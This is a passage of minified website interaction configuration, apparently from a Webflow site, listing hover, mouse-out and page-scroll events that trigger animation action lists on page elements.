188e4b09c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776c51cb},"e-271":{id:"e-271",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|a2afad90-1b25-9f33-35a6-27188e4b09c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|a2afad90-1b25-9f33-35a6-27188e4b09c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776c51d5},"e-272":{id:"e-272",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|60639ecc-538d-1a2c-9025-22239dfe20f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|60639ecc-538d-1a2c-9025-22239dfe20f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776c9835},"e-273":{id:"e-273",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|60639ecc-538d-1a2c-9025-22239dfe20f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|60639ecc-538d-1a2c-9025-22239dfe20f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776c9842},"e-274":{id:"e-274",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|f29b12a2-17b7-c32d-eefa-de824ef2de49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|f29b12a2-17b7-c32d-eefa-de824ef2de49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1595436496e3},"e-275":{id:"e-275",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|f29b12a2-17b7-c32d-eefa-de824ef2de49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|f29b12a2-17b7-c32d-eefa-de824ef2de49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776cf48c},"e-276":{id:"e-276",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|18bbabda-d591-07f2-29e4-d5a0dc815b0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|18bbabda-d591-07f2-29e4-d5a0dc815b0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776d63c9},"e-277":{id:"e-277",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|18bbabda-d591-07f2-29e4-d5a0dc815b0b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|18bbabda-d591-07f2-29e4-d5a0dc815b0b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776d63f2},"e-278":{id:"e-278",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|d28fdcfa-a2de-654b-750b-bff8ed027f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|d28fdcfa-a2de-654b-750b-bff8ed027f56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776dcc71},"e-279":{id:"e-279",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|d28fdcfa-a2de-654b-750b-bff8ed027f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|d28fdcfa-a2de-654b-750b-bff8ed027f56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776dcc9a},"e-280":{id:"e-280",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|9512c377-efa9-1158-93ef-5ec83206a129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|9512c377-efa9-1158-93ef-5ec83206a129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776e27cc},"e-281":{id:"e-281",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|9512c377-efa9-1158-93ef-5ec83206a129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|9512c377-efa9-1158-93ef-5ec83206a129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776e27f5},"e-282":{id:"e-282",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|436607ab-d09d-20c4-a60f-a1b2803bb930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|436607ab-d09d-20c4-a60f-a1b2803bb930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776e7c1d},"e-283":{id:"e-283",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|436607ab-d09d-20c4-a60f-a1b2803bb930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|436607ab-d09d-20c4-a60f-a1b2803bb930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776e7c28},"e-284":{id:"e-284",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|3c46fd63-9200-f218-cc6a-f47a8c60b0e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|3c46fd63-9200-f218-cc6a-f47a8c60b0e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776ec88e},"e-285":{id:"e-285",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|3c46fd63-9200-f218-cc6a-f47a8c60b0e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|3c46fd63-9200-f218-cc6a-f47a8c60b0e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173776ec8b8},"e-286":{id:"e-286",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c18a8|6cf6969c-532c-a5a3-99c6-52c00c3a934e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|6cf6969c-532c-a5a3-99c6-52c00c3a934e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d1cb37c},"e-287":{id:"e-287",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-286"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c18a8|6cf6969c-532c-a5a3-99c6-52c00c3a934e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|6cf6969c-532c-a5a3-99c6-52c00c3a934e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d1cb38c},"e-288":{id:"e-288",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c18a8|e7098fd6-d5d8-86cf-fb1e-5ba4f546f2bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|e7098fd6-d5d8-86cf-fb1e-5ba4f546f2bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d1fb045},"e-289":{id:"e-289",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-12",affectedElements:{},playInReverse:!1,autoStopEventId:"e-288"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c18a8|e7098fd6-d5d8-86cf-fb1e-5ba4f546f2bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|e7098fd6-d5d8-86cf-fb1e-5ba4f546f2bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d1fb071},"e-290":{id:"e-290",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d31156a},"e-291":{id:"e-291",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d31156a},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d31156a},"e-293":{id:"e-293",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede63",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18ea|6121696f-89f4-1b08-f8d3-37012ceede63",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1737d31156a},"e-294":{id:"e-294",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-21",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-21-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x173805e5df3},"e-295":{id:"e-295",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed8578300b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed8578300b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17380a84601},"e-296":{id:"e-296",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed8578300b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed8578300b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17380a84601},"e-297":{id:"e-297",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed85783028",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed85783028",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17380a84601},"e-298":{id:"e-298",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed85783028",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|65694617-546b-4cb9-dc8e-03ed85783028",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17380a84601},"e-299":{id:"e-299",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|f081f374-af3f-0d15-8af3-4d3f715c7c14",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|f081f374-af3f-0d15-8af3-4d3f715c7c14",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1738289147e},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a8|f081f374-af3f-0d15-8af3-4d3f715c7c14",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a8|f081f374-af3f-0d15-8af3-4d3f715c7c14",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17382891495},"e-321":{id:"e-321",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c186a|b38dc7d4-aa15-7375-66c9-a345283ecb92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c186a|b38dc7d4-aa15-7375-66c9-a345283ecb92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17394ec0552},"e-322":{id:"e-322",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c186a|b38dc7d4-aa15-7375-66c9-a345283ecb92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c186a|b38dc7d4-aa15-7375-66c9-a345283ecb92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17394ec0552},"e-327":{id:"e-327",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|bc6d65fa-8237-2662-fe8e-558ea753ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|bc6d65fa-8237-2662-fe8e-558ea753ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1739f4f5cbd},"e-328":{id:"e-328",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|bc6d65fa-8237-2662-fe8e-558ea753ccf0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|bc6d65fa-8237-2662-fe8e-558ea753ccf0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1739f4f5cbd},"e-329":{id:"e-329",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|8126aa6e-511b-5257-05fb-aa5a0af9ecc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|8126aa6e-511b-5257-05fb-aa5a0af9ecc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1739f537bd0},"e-330":{id:"e-330",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18a9|8126aa6e-511b-5257-05fb-aa5a0af9ecc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18a9|8126aa6e-511b-5257-05fb-aa5a0af9ecc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1739f537bd0},"e-331":{id:"e-331",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18aa|ba3b6fda-1eda-8f45-ad07-da6d53197be0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18aa|ba3b6fda-1eda-8f45-ad07-da6d53197be0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a0c9fc14},"e-332":{id:"e-332",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-6",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c18aa|ba3b6fda-1eda-8f45-ad07-da6d53197be0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c18aa|ba3b6fda-1eda-8f45-ad07-da6d53197be0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a0c9fc14},"e-337":{id:"e-337",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-11",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main"],target:{id:"65e06ec9d77a5be3ac5c1892|0914f7b0-7160-1588-dd4b-05ec4c835478",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1892|0914f7b0-7160-1588-dd4b-05ec4c835478",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x173a0e05d25},"e-338":{id:"e-338",name:"",